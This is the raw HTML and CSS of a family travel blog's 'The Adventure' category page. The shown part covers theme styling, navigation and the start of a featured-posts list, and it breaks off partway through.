(min-width:720px){.featured-count-5 .featured-item:nth-child(2){width:calc(25% - 4px)}.featured-count-5 .featured-item:nth-child(3){width:calc(25% - 4px)}.featured-count-5 .featured-item:nth-child(4){width:calc(25% - 4px)}.featured-count-5 .featured-item:nth-child(5){width:calc(25% - 4px)}.featured-count-5 .featured-item:nth-child(2) .featured-title,.featured-count-5 .featured-item:nth-child(3) .featured-title,.featured-count-5 .featured-item:nth-child(4) .featured-title,.featured-count-5 .featured-item:nth-child(5) .featured-title{font-size:20px}}@media only screen and (min-width:1024px) and (max-width:1024px){.featured-count-5 .featured-item:nth-child(2) .featured-title,.featured-count-5 .featured-item:nth-child(3) .featured-title,.featured-count-5 .featured-item:nth-child(4) .featured-title,.featured-count-5 .featured-item:nth-child(5) .featured-title{font-size:16px}}@media only screen and (min-width:720px) and (max-width:1023px){.featured-count-5 .featured-item:nth-child(2){width:calc(50% - 2px)}.featured-count-5 .featured-item:nth-child(3){width:calc(50% - 2px)}.featured-count-5 .featured-item:nth-child(4){width:calc(50% - 2px);margin-left:0}.featured-count-5 .featured-item:nth-child(5){width:calc(50% - 2px)}.featured-count-5 .featured-item:nth-child(2) .featured-title,.featured-count-5 .featured-item:nth-child(3) .featured-title,.featured-count-5 .featured-item:nth-child(4) .featured-title,.featured-count-5 .featured-item:nth-child(5) .featured-title{font-size:24px}}.owl-carousel{background:#282828;padding-bottom:10px;margin-top:1px;border-top:1px solid #333}.featured-item-small{background-color:#666;margin:0 2px;position:relative;z-index:2;overflow:hidden;float:left}.featured-item-small:before{opacity:.7;background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/image-gradient.png) repeat-x;background-size:100% 100%;content:"";position:absolute;display:block;height:100%;width:100%;bottom:0;display:block}.featured-item-small img{display:block}.featured-item-small .featured-content{position:absolute;left:0;right:0;bottom:0;padding:20px}.featured-item-small .featured-title{color:#fff;font-size:16px;font-weight:600;line-height:1.3em}.featured-item-small .featured-date{color:#fff;font-size:13px;opacity:.5;font-weight:600;text-transform:uppercase}.featured-item-small .featured-link{width:100%;height:100%;display:block;top:0;left:0;position:absolute;z-index:5;opacity:0!important;color:transparent!important}.content:before{content:"";background:#fff;height:20px;width:20px;position:absolute;top:-10px;left:50%;margin-left:-10px;z-index:9;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.post-thumbnail{width:100%}.post-thumbnail{position:relative;margin-bottom:1em}.post-thumbnail img{display:block;width:100%;height:auto}.post-comments{background:#fff;font-size:12px;line-height:20px;color:#444;display:block;position:absolute;top:7px;right:7px;z-index:9}.post-comments>span:before{content:"";display:inline-block;border-left:4px solid transparent;border-right:4px solid #ccc;border-top:4px solid #ccc;border-bottom:4px solid transparent;position:absolute;top:24px;left:0}.post-comments>span{display:block;position:relative;padding:2px 7px}.post-comments i{margin-right:6px}.post-standard{background:#fff;margin-bottom:20px;border-bottom:1px solid #f2f2f2}html{-webkit-font-smoothing:antialiased}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}#wrapper,.container{min-width:320px}@media only screen and (max-width:1460px){#header-sticky{height:auto!important}}@media only screen and (min-width:480px) and (max-width:1260px){.site-description{display:none}.s2{width:50px}.s2 .sidebar-content{display:none;float:left;width:100%}.s2 .sidebar-toggle{display:block}.col-3cm .main{background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-right-collapse.png) repeat-y right}.col-3cm .main-inner{padding-right:50px}.col-3cm .s2{margin-right:-50px}}@media only screen and (min-width:480px) and (max-width:960px){.s1{width:50px}.s1 .sidebar-content{display:none;float:left;width:100%}.s1 .sidebar-toggle{display:block}.col-3cm .main-inner{background-image:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-left-collapse.png);padding-left:50px}.col-3cm .s1{margin-left:-50px}.col-3cm .s2{margin-right:-50px}}@media only screen and (max-width:719px){.container{padding:0}.sidebar-toggle{height:54px}.sidebar-toggle i{padding:7px 0}#header-top .social-links,.site-description{display:none}.pad{padding:20px 20px 10px}#header{padding-bottom:0}#header .pad{padding:0}.site-title{width:100%;float:none}.site-title a{text-align:center}.toggle-search{margin-right:0;top:81px;left:-1px;right:auto;padding-top:11px;padding-bottom:12px;border:0}.search-expand{width:100%;margin-right:-30px;top:131px}.page-title{font-size:18px}.page-title strong{bottom:-12px}.featured-posts-inner{height:auto!important}.featured-item{height:240px!important;margin:0!important;width:100%!important;float:none!important;border-bottom:3px solid #181818}.featured-item .featured-content{padding:20px}.featured-item .featured-title{font-size:20px!important;line-height:1.3em!important}.featured-item-small .featured-title{font-size:14px}}@media only screen and (max-width:479px){.content,.sidebar{width:100%;float:none;margin-right:0!important;margin-left:0!important}.sidebar{width:100%;display:block;float:none}.main,.main-inner{background-image:none!important;padding:0!important;margin:0}.s2{right:0!important;left:0!important}.pad{padding:15px 15px 5px}.site-title{font-size:32px}.featured-item-small .featured-title{font-size:18px}.post-standard{padding-bottom:10px}}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas{font-family:"Font Awesome 6 Free"}.fa-comments:before{content:""}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block}.fas{font-weight:900}}</style><title>The Adventure</title>
<meta name='robots' content='max-image-preview:large' />

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.beforetheygrowup.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.beforetheygrowup.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; The Adventure Category Feed" href="https://www.beforetheygrowup.ca/category/the-adventure/feed/" />

<noscript><link rel='stylesheet' id='all-css-2cbc01719f5cea10a53e9e64eaa2c35e' href='https://www.beforetheygrowup.ca/_jb_static/??-eJydUkFuwyAQ/E1PJShR2rSHqE+xFrwmyGtA7JLUvy91kuZQx4pyAsHM7M5o9CkpHyyVFllbZt16Fm0o2l6RNxnyqFlGwtXgw6oCXnVl2BgEg+hExfnA2sXoCBVBcAUcKskQmEBinjTPAk+SJUYykO/Sgx9MpZviqcWsgRmFdZcr7Dwce2WA6wDvDrJog/2QaFQOiDCPakrhnAXr5GzDzkz8ZT+zKtfPi0wzLWPi9wN69akwZgVHEPgz+GttMomhXTQ1T+9qwMnbPt9uT6gwElrZXM9ZBTngULvVIUjJGMOdNvyDZeQUA/vjA9iufrCugc9uUBJFaK9NaaZS9KlpHEUDtGS5RoMsKkW+JH5KlJop9odpl2Vb7KCQ3Nx/Dfv17v1z+7F52+xerNmvfwCODFim' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-2cbc01719f5cea10a53e9e64eaa2c35e' href='https://www.beforetheygrowup.ca/_jb_static/??-eJydUkFuwyAQ/E1PJShR2rSHqE+xFrwmyGtA7JLUvy91kuZQx4pyAsHM7M5o9CkpHyyVFllbZt16Fm0o2l6RNxnyqFlGwtXgw6oCXnVl2BgEg+hExfnA2sXoCBVBcAUcKskQmEBinjTPAk+SJUYykO/Sgx9MpZviqcWsgRmFdZcr7Dwce2WA6wDvDrJog/2QaFQOiDCPakrhnAXr5GzDzkz8ZT+zKtfPi0wzLWPi9wN69akwZgVHEPgz+GttMomhXTQ1T+9qwMnbPt9uT6gwElrZXM9ZBTngULvVIUjJGMOdNvyDZeQUA/vjA9iufrCugc9uUBJFaK9NaaZS9KlpHEUDtGS5RoMsKkW+JH5KlJop9odpl2Vb7KCQ3Nx/Dfv17v1z+7F52+xerNmvfwCODFim' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='featureon-style-inline-css'>
body { font-family: "Lato", Arial, sans-serif; }
.boxed #wrapper, .container { max-width: 1396px; }
.site-title a img { max-height: 120px; }
.site-title a, .site-description { color: #000000; }

</style>
<style id='wplpStyleDefault-inline-css'>
#wplp_widget_331.wplp_container.default:hover .flex-next,#wplp_widget_331.wplp_container .flex-direction-nav .flex-prev{color : rgb(51, 51, 51) !important}#wplp_widget_331 .swiper-button-next,#wplp_widget_331 .swiper-button-prev{color : rgb(51, 51, 51)!important; background-image: none!important}#wplp_widget_331.wplp_container.default:hover .flex-next:hover,#wplp_widget_331.wplp_container.default:hover .flex-prev:hover{color :rgb(54, 54, 54) !important}#wplp_widget_331 .swiper-button-next:hover,#wplp_widget_331 .swiper-button-prev:hover{color :rgb(54, 54, 54)!important}#wplp_widget_331 .swiper-pagination-bullet-active{background: rgb(54, 54, 54)!important}#wplp_widget_331.wplp_container .read-more{float:right;background-color : transparent}#wplp_widget_331.wplp_container .read-more{border :1px solid transparent;border-radius: 0px;}#wplp_widget_331.wplp_container .read-more{color : #0c0c0c}#wplp_widget_331.wplp_container .read-more{padding: 3px 7px}#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:before,#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:after {opacity:0}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:after {background:transparent;-webkit-box-shadow: inset 0 0 10px 2px transparent;box-shadow: inset 0 0 10px 2px transparent;}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{content:'\f109';}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{color:#ff0000}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{background:#2C8FC7}@media screen and (max-width: 767px) {#wplp_widget_331 .wplp_listposts.swiper-slide-mb {display: grid;
                    grid-template-columns: repeat(3, 1fr);
                    grid-template-rows: repeat(5, 1fr);
                    gap: 0px;
                    grid-auto-flow: column;}}
#wplp_widget_331.wplp_container.default:hover .flex-next,#wplp_widget_331.wplp_container .flex-direction-nav .flex-prev{color : rgb(51, 51, 51) !important}#wplp_widget_331 .swiper-button-next,#wplp_widget_331 .swiper-button-prev{color : rgb(51, 51, 51)!important; background-image: none!important}#wplp_widget_331.wplp_container.default:hover .flex-next:hover,#wplp_widget_331.wplp_container.default:hover .flex-prev:hover{color :rgb(54, 54, 54) !important}#wplp_widget_331 .swiper-button-next:hover,#wplp_widget_331 .swiper-button-prev:hover{color :rgb(54, 54, 54)!important}#wplp_widget_331 .swiper-pagination-bullet-active{background: rgb(54, 54, 54)!important}#wplp_widget_331.wplp_container .read-more{float:right;background-color : transparent}#wplp_widget_331.wplp_container .read-more{border :1px solid transparent;border-radius: 0px;}#wplp_widget_331.wplp_container .read-more{color : #0c0c0c}#wplp_widget_331.wplp_container .read-more{padding: 3px 7px}#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:before,#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:after {opacity:0}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:after {background:transparent;-webkit-box-shadow: inset 0 0 10px 2px transparent;box-shadow: inset 0 0 10px 2px transparent;}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{content:'\f109';}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{color:#ff0000}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{background:#2C8FC7}@media screen and (max-width: 767px) {#wplp_widget_331 .wplp_listposts.swiper-slide-mb {display: grid;
                    grid-template-columns: repeat(3, 1fr);
                    grid-template-rows: repeat(5, 1fr);
                    gap: 0px;
                    grid-auto-flow: column;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700&#038;ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700&#038;ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://www.beforetheygrowup.ca/wp-includes/css/dashicons.min.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://www.beforetheygrowup.ca/wp-includes/css/dashicons.min.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />





<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->


<link rel="https://api.w.org/" href="https://www.beforetheygrowup.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.beforetheygrowup.ca/wp-json/wp/v2/categories/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beforetheygrowup.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css"></style><style type="text/css"></style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-320x320.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-320x320.png" />
<meta name="msapplication-TileImage" content="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-320x320.png" />
<style id="kirki-inline-styles"></style></head>

<body class="nb-3-3-8 nimble-no-local-data-skp__tax_category_43 nimble-no-group-site-tmpl-skp__all_category archive category category-the-adventure category-43 custom-background sek-hide-rc-badge col-3cm boxed header-search-disable">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">

	<header id="header" class="group">
		
					<div id="header-ads">
							</div><!--/#header-ads-->
				
				
				
		<div id="header-top" class="group">
		
			<div class="container group">
				<div class="group pad">
					<p class="site-title"><a href="https://www.beforetheygrowup.ca/" rel="home"></a></p>
											<p class="site-description"></p>
									</div><!--/.pad-->
				
									<div class="site-header">
						<a href="https://www.beforetheygrowup.ca/" rel="home">
							<img class="site-image lazyload" src="[data-uri]" alt="" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Header-Hot-Air-Balloons.png" decoding="async" data-eio-rwidth="1498" data-eio-rheight="425"><noscript><img class="site-image" src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Header-Hot-Air-Balloons.png" alt="" data-eio="l"></noscript>
						</a>
					</div>
								
									
				
			</div><!--/.container-->
		
		</div><!--/#header-top-->
		
		<div id="header-sticky">
			<div id="header-bottom" class="group">
				<div class="container group">
					<div class="group pad">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-primary-container"><ul id="nav-header" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-671"><span class="menu-item-wrapper"><a href="http://www.beforetheygrowup.ca">Start Here!</a></span></li>
<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3144"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/our-housesitting-experience/">Housesitting</a></span></li>
<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2025"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/choosing-the-right-vehicle-for-our-trip/">Our Vehicle</a></span></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/track-our-trip/">Track Our Trip</a></span></li>
<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-904"><span class="menu-item-wrapper has-arrow"><a href="https://www.beforetheygrowup.ca/about-us/">About Us</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3133"><span class="menu-item-wrapper"><a href="http://www.beforetheygrowup.ca/the-big-decision/">Wait! You&#8217;re Doing What?</a></span></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/abby/">Abby</a></span></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/mackenzie/">Mackenzie</a></span></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/taylor/">Taylor</a></span></li>
</ul>
</li>
</ul></div>		</nav>
									</div>
											</div><!--/.pad-->
				</div><!--/.container-->
			</div><!--/#header-bottom-->
		</div><!--/#header-sticky-->
		
	</header><!--/#header-->
<div id="subheader" class="group">
	
	<div class="page-title group">
	<div class="container pad">
	
			<h1><strong>The Adventure</strong></h1>

		
	</div>
</div><!--/.page-title-->	
		
		<div class="featured-posts group">
		<div class="featured-posts-inner featured-count-5">
		
<div class="featured-item lazyload" style="" data-back="https://www.beforetheygrowup.ca/wp-content/uploads/2020/09/Travelmap-graphic.jpg">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/the-progress-so-far/" rel="bookmark">The Progress So Far</a>
	<div class="featured-content">
		<div class="featured-category"><a href="https://www.beforetheygrowup.ca/category/the-adventure/" rel="category tag">The Adventure</a></div>
		<h3 class="featured-title">The Progress So Far</h3>
		<div class="featured-date">September 27, 2020</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/the-progress-so-far/#respond"><span><i class="fas fa-comments"></i>0</span></a>
		
</div>
<div class="featured-item lazyload" style="" data-back="https://www.beforetheygrowup.ca/wp-content/uploads/2019/09/IMG_4557-e1568431023749.jpg">
